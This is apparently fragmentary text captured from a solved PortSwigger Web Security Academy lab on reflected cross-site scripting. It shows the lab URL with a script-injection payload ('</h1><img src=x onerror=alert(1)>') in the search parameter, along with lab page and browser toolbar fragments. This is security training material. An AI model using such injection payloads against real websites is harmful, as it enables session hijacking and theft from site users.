 https://0a780042049162e782e5b5c3000c00e6.web-security-academy.net/?search='</h1>+<img+src%3dx+onerror%3dalert(1)>
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
a780042049162e782e5b5c3000c00e6.web-security-academy.net
1
OK
Search the
Search
< Back to Blog